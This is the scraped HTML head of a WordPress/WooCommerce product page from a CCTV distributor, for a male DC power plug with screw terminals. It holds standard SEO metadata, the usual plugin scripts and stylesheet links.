

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/
body_size: 186324
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ellipsesecurity.com/xmlrpc.php">


<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV</title>
	<meta name="description" content="This Male DC Power Plug has a finished male DC fitting on one end and screw terminals on the other. Call Ellipse for your CCTV power needs" />
	<link rel="canonical" href="https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV" />
	<meta property="og:description" content="This Male DC Power Plug has a finished male DC fitting on one end and screw terminals on the other. Call Ellipse for your CCTV power needs" />
	<meta property="og:url" content="https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/" />
	<meta property="og:site_name" content="Ellipse Security, Inc." />
	<meta property="article:publisher" content="http://facebook.com/ellipsecctv/" />
	<meta property="article:modified_time" content="2025-08-08T01:51:18+00:00" />
	<meta property="og:image" content="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="538" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ellipsesecurity" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/","url":"https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/","name":"DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV","isPartOf":{"@id":"https://ellipsesecurity.com/#website"},"primaryImageOfPage":{"@id":"https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/#primaryimage"},"image":{"@id":"https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/#primaryimage"},"thumbnailUrl":"https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead.png","datePublished":"2017-08-23T22:00:32+00:00","dateModified":"2025-08-08T01:51:18+00:00","description":"This Male DC Power Plug has a finished male DC fitting on one end and screw terminals on the other. Call Ellipse for your CCTV power needs","breadcrumb":{"@id":"https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/#primaryimage","url":"https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead.png","contentUrl":"https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead.png","width":550,"height":538,"caption":"power lead cctv"},{"@type":"BreadcrumbList","@id":"https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ellipsesecurity.com/"},{"@type":"ListItem","position":2,"name":"Surveillance Products","item":"https://ellipsesecurity.com/shop/"},{"@type":"ListItem","position":3,"name":"DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV"}]},{"@type":"WebSite","@id":"https://ellipsesecurity.com/#website","url":"https://ellipsesecurity.com/","name":"Ellipse Security, Inc.","description":"Surveillance, CCTV Security Distributor","publisher":{"@id":"https://ellipsesecurity.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ellipsesecurity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ellipsesecurity.com/#organization","name":"Ellipse Security, Inc.","url":"https://ellipsesecurity.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ellipsesecurity.com/#/schema/logo/image/","url":"https://ellipsesecurity.com/wp-content/uploads/2017/10/ELLIPSElogo2-GR.png","contentUrl":"https://ellipsesecurity.com/wp-content/uploads/2017/10/ELLIPSElogo2-GR.png","width":960,"height":960,"caption":"Ellipse Security, Inc."},"image":{"@id":"https://ellipsesecurity.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/ellipsecctv/","https://x.com/ellipsesecurity"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ellipse Security, Inc. &raquo; Feed" href="https://ellipsesecurity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ellipse Security, Inc. &raquo; Comments Feed" href="https://ellipsesecurity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ellipse Security, Inc. &raquo; DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV Comments Feed" href="https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ellipsesecurity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='init_enqueue_style-css' href='https://ellipsesecurity.com/wp-content/plugins/recently-viewed-and-most-viewed-products/assets/css/ced_init.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='rvmv-select2-css-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ellipsesecurity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woof-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/wwp-css-script.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='wwp_dataTables-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/jquery.dataTables.min.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='photoswipe-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ellipsesecurity.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
